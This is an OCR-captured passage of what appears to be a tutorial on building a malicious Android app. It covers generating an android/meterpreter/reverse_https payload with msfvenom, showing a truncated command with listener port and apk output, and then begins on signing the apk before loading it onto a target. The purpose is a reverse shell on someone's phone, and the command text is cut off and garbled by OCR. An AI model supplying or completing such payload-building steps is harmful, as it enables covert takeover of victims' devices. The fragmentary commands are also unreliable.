
payload you want is this:
operating_system/shell_type/connection_type,
in our case it is
android/meterpreter/reverse_https. As is
required by all reverse Metasploit payloads,
msfvenom will also need a listening host
and a target host. The full syntax can be
seen here:
./msfvenom android/meterpreter/rever
           LPORT=your_port -o app_na
Sign Here Please
So we have our Android payload but before
we can load it onto our target we will have
to sign our apk file. We are going to use